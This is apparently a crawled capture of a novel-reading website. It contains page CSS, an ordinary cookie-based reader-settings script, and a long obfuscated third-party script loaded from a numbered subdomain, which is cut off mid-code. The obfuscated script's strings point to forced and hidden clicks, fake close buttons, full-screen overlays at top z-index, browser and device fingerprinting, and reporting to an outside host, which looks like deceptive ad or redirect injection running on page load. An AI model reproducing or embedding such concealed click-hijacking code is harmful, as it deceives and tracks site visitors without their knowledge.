@media (max-width: 767px) {.header{height: 75pt;}}
.breadcrumb{width: 100%;max-width: 75pc;overflow: hidden;margin: 10px auto;padding: 8px 15px;border: 1px solid #ccc;border-radius: 4px;background-color: #e9faff;list-style: none;font-size: 14px;}
.breadcrumb>li{float: left;display: inline-block;}.breadcrumb>.active{color:#666;}.breadcrumb>li>a{color: #08c;}
.book{margin: 10px auto;width: 100%;max-width: 75pc;color: #888;font-weight: 400;font-size: 15px;overflow: hidden;padding: 10px;border: 1px solid #ccc;border-radius: 4px;background-color: #fff;box-shadow: 0 1px 1px rgba(0,0,0,.05);}
.book>a{color: #08c;}
.wangmeng{margin: auto;}
#back-top {position: fixed;bottom: 150px;right:10%;z-index: 5147483647;}
#back-top a {width: 36px;display: block;text-align: center;font: 11px/100% Arial, Helvetica, sans-serif;text-transform: uppercase;text-decoration: none;color: #bbb;-webkit-transition: 1s;-moz-transition: 1s;transition: 1s;}
#back-top a:hover {color: #000;}
#back-top span {width: 36px;height: 36px;display: block;border: 1px solid #999;background: #fff url(../images/1317.png) no-repeat center center;background-size: 50% 50%;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-webkit-transition: 1s;-moz-transition: 1s;transition: 1s;}
#back-top a:hover span {background-color: #fff;}
.backtop-circle {position: fixed;z-index: 2147483647;right: 10px;bottom: 87%;width: 46px;height: 46px;-webkit-transition: opacity .25s,visibility .25s;transition: opacity .25s,visibility .25s;color: #fff;border-radius: 99px;background-color: rgba(0,0,0,.5);}
.backtop-circle .icon-ts{font-size: 18px;line-height: 1.96667;display: inline-block;box-sizing: border-box;width: 100%;height: 100%;padding:10%;text-align: center;color: rgba(255, 255, 255, 0.81);}
.am-share-title { background-color: rgba(51, 51, 51, 0.44); border-bottom: 1px solid #fff; border-top-left-radius: 2px; border-top-right-radius: 2px; color: #555; font-weight: 400; margin: 0 10px; padding: 10px 0 0; text-align: center; }
.am-share-title::after { border-bottom: 1px solid #dfdfdf; content: ""; display: block; height: 0; margin-top: 10px; width: 100%; }
.am-share { font-size: 14px; border-radius: 0; bottom: 80px; left: 0; position: fixed; text-align: center; -webkit-transform: translateY(200%); -ms-transform: translateY(200%); transform: translateY(200%); -webkit-transition: -webkit-transform 300ms; transition: transform 300ms ; width: 100%; z-index: 1110; }
.am-modal-active { transform: translateY(-50%);  -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%) }
.am-share-sns { background-color: rgba(51, 51, 51, 0.44); border-radius: 0 0 2px 2px; margin: 0 10px; padding-top: 15px; height:auto; zoom:1; overflow:auto; }
.am-share-sns li { margin-bottom: 15px; display: block; float: left; height: auto;  width: 20%; }
.am-share-sns a { color: #555; display: block; text-decoration:none; }
.am-share-sns span { display: block; color: #d7d7d8;}
.am-share-sns li i { background-position: center 50%; background-repeat: no-repeat; background-size: 36px 36px; background-color: #ccc; color: #fff; display: inline-block; font-size: 18px; height: 36px; line-height: 36px; margin-bottom: 5px; width: 36px; }
.am-share-sns .share-icon-tingshu { border-radius: 99px;background-image: url(../images/tingshu.png); }
.sharebg { background-color: rgba(0, 0, 0, 0.6); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 1100; display:none; }
.sharebg-active { opacity: 1; display:block; }body:before{position: unset!important;}
.tuijian a{margin-right:10px;}.pagination{float:right;display:inline-block;margin:0 0 10px;padding-right:0;border-radius:4px;}
.class {
    overflow: hidden;
    margin: 10px 0 0;
    border: 1px solid #ccc;
    border-radius: 4px;
    background: #fff;
}
.class ul li {
    float: left;
    padding: 10px 0;
    width: 9%;
    text-align: center;
    font-size: 1pc;
    list-style: none outside none;
}
a {
    color: #08c;
}
@media (max-width: 767px){.class{margin-bottom: 7px;}}
@media (max-width: 767px){
.header .header-nav {
    clear: both;
    width: 100%;
    border-top: 1px solid #e9faff;
}}
@media (max-width: 767px){
.header .header-nav a {
    float: left;
    width: 20%;
    text-align: center;
}}
@media (max-width: 767px){
.class ul li {
width: 20%;
    padding: 5px 0;
}}
#content{
line-height: 35px;
font-size: 20px;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.ycxs8.com/js/header.js?v6.14
body_size: 2614
content:
/**
 * jQuery Cookie plugin
 *
 * Copyright (c) 2010 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
function setreader(mode){
	switch(mode){
		case 'size-s':
			$('#content').css('font-size', '20px');
			setCookie('reader-size', 'small');
			$('.content_toolbar .ptm-pull-left button').removeClass('ptm-btn-outlined').addClass('ptm-btn-outlined');
			$('[data-tol^=size-s]').removeClass('ptm-btn-outlined');
			break;
		case 'size-m':
			$('#content').css('font-size', '24px');
			setCookie('reader-size', 'middle');
			$('.content_toolbar .ptm-pull-left button').removeClass('ptm-btn-outlined').addClass('ptm-btn-outlined');
			$('[data-tol^=size-m]').removeClass('ptm-btn-outlined');
			break;
		case 'size-l':
			$('#content').css('font-size', '28px');
			setCookie('reader-size', 'large');
			$('.content_toolbar .ptm-pull-left button').removeClass('ptm-btn-outlined').addClass('ptm-btn-outlined');
			$('[data-tol^=size-l]').removeClass('ptm-btn-outlined');
			break;
		case 'mode-d':
			$('body').removeAttr('class').addClass('theme-default');
			setCookie('reader-bg', 'default');
			$('.content_toolbar .ptm-pull-right button').removeClass('ptm-btn-outlined').addClass('ptm-btn-outlined');
			$('[data-tol^=mode-d]').removeClass('ptm-btn-outlined');
			break;
		case 'mode-p':
			$('body').removeAttr('class').addClass('theme-green');
			setCookie('reader-bg', 'green');
			$('.content_toolbar .ptm-pull-right button').removeClass('ptm-btn-outlined').addClass('ptm-btn-outlined');
			$('[data-tol^=mode-p]').removeClass('ptm-btn-outlined');
			break;
		case 'mode-n':
			$('body').removeAttr('class').addClass('theme-moon');
			setCookie('reader-bg', 'night');
			$('.content_toolbar .ptm-pull-right button').removeClass('ptm-btn-outlined').addClass('ptm-btn-outlined');
			$('[data-tol^=mode-n]').removeClass('ptm-btn-outlined');
			break;
		default:
			break;
	}
}
function readerset(){
	var readersize = getCookie('reader-size');
	var readerbg = getCookie('reader-bg');
	if(readersize == 'small'){
		$('#content').css('font-size', '20px');
		$('[data-tol^=size-s]').removeClass('ptm-btn-outlined');
	} else if(readersize == 'large') {
		$('#content').css('font-size', '28px');
		$('[data-tol^=size-l]').removeClass('ptm-btn-outlined');
	} else {
		$('#content').css('font-size', '24px');
		$('[data-tol^=size-m]').removeClass('ptm-btn-outlined');
	}
	if(readerbg == 'default'){
		$('body').removeAttr('class').addClass('theme-default');
		$('[data-tol^=mode-d]').removeClass('ptm-btn-outlined');
	} else if(readerbg == 'night') {
		$('body').removeAttr('class').addClass('theme-moon');
		$('[data-tol^=mode-n]').removeClass('ptm-btn-outlined');
	} else {
		$('body').removeAttr('class').addClass('theme-green');
		$('[data-tol^=mode-p]').removeClass('ptm-btn-outlined');
	}
}















function cookie_encode(string){
	//full uri decode not only to encode ",; =" but to save uicode charaters
	var decoded = encodeURIComponent(string);
	//encod back common and allowed charaters {}:"#[] to save space and make the cookies more human readable
	var ns = decoded.replace(/(%7B|%7D|%3A|%22|%23|%5B|%5D)/g,function(charater){return decodeURIComponent(charater);});
	return ns;
}
jQuery.cookie = function (key, value, options) {
    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);

        if (value === null || value === undefined) {
            options.expires = -1;
        }

        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : cookie_encode(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }

    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};

document.onkeydown = function(e){
	var e = e ? e : window.event;
	var keyCode = e.which ? e.which : e.keyCode;
	var kw = document.getElementById('wd');
	if (e.keyCode==13 && kw.value=='' && typeof(index_page) != "undefined") {
		location.href=index_page;
	}
	if (e.keyCode==37 && typeof(preview_page) != "undefined") location.href=preview_page;
	if (e.keyCode==39 && typeof(next_page) != "undefined") location.href=next_page;
} 
var autopage;// = $.cookie("autopage");
var night;
var timer;
var temPos=1;

$(document).ready(function(){
	if( typeof(next_page) !== "undefined" ) {
		next_page = next_page;
		autopage = $.cookie("autopage");
		sbgcolor = $.cookie("bcolor");
		setBGColor(sbgcolor);
		font = $.cookie("font");
		setFont(font);
		size = $.cookie("size");
		setSize(size);
		color = $.cookie("color");
		setColor(color);
		width = $.cookie("width");
		setWidth(width);
		night = $.cookie('night');
		if(night==1) {
			$("#night").attr('checked',true);
			setNight();
		}
	}
});

if (typeof(getCookie("bgcolor")) != 'undefined') {
    wrapper.style.background = getCookie("bgcolor");
    document.getElementById("bcolor").value = getCookie("bgcolor")
}
function changebgcolor(id) {
    wrapper.style.background = id.options[id.selectedIndex].value;
    setCookie("bgcolor", id.options[id.selectedIndex].value, 365)
}
function setBGColor(sbgcolor){
	$('#wrapper').css("backgroundColor",sbgcolor);
	$.cookie("bcolor",sbgcolor,{path:'/',expires:365});
}
function setColor(color) {
	$("#content").css("color",color);
	$.cookie("color",color,{path:'/',expires:365});
}
function setSize(size) {
	$("#content").css("fontSize",size);
	$.cookie("size",size,{path:'/',expires:365});
}
function setFont(font) {
	$("#content").css("fontFamily",font);
	$.cookie("font",font,{path:'/',expires:365});
}
function setWidth(width){
	$('#content').css("width",width);
	$.cookie("width",width,{path:'/',expires:365});
}
function setNight(){
	if($("#night").is(':checked')) {
		$('div').css("backgroundColor","#111111");
		$('div,a').css("color","#939392");
		$.cookie("night",1,{path:'/',expires:365});
	} else {
		$('div').css("backgroundColor","");
		$('div,a').css("color","");
		$.cookie("night",0,{path:'/',expires:365});
	}
}
function setCookie(name, value, day) {
    var exp = new Date();
    exp.setTime(exp.getTime() + day * 24 * 60 * 60 * 1000);
    document.cookie = name + "= " + escape(value) + ";expires= " + exp.toGMTString()+";path=/";
}
function getCookie(objName) {
    var arrStr = document.cookie.split("; ");
    for (var i = 0; i < arrStr.length; i++) {
        var temp = arrStr[i].split("=");
        if (temp[0] == objName) return unescape(temp[1])
    }
}

function setAutopage(){
	if($('#autopage').is(":checked") == true){
		$('#autopage').attr("checked",true);	
		$.cookie("autopage",1,{path:'/',expires:365});
	}else{
		$('#autopage').attr("checked",false);
		$.cookie("autopage",0,{path:'/',expires:365});
	}
}

function delCookie(name){
   var date = new Date();
   date.setTime(date.getTime() - 10000);
   document.cookie = name + "=a; expires=" + date.toGMTString();
}

function get_cookie_value(Name) { 
  var search = Name + "=";
　var returnvalue = ""; 
　if (document.cookie.length > 0) { 
　  offset = document.cookie.indexOf(search) 
　　if (offset != -1) { 
　　  offset += search.length 
　　  end = document.cookie.indexOf(";", offset); 
　　  if (end == -1) 
　　  end = document.cookie.length; 
　　  returnvalue=unescape(document.cookie.substring(offset, end));
　　} 
　} 
　return returnvalue; 
}


function loadbooklist(t,id){

}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://295197mg.yzf8my.com:8003/sc/5197?n=gnlqvyjs
body_size: 44915
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gn}Q1=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}00=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/uF7&sNTYVm05(TqJm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/t2pm05(TqJm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return 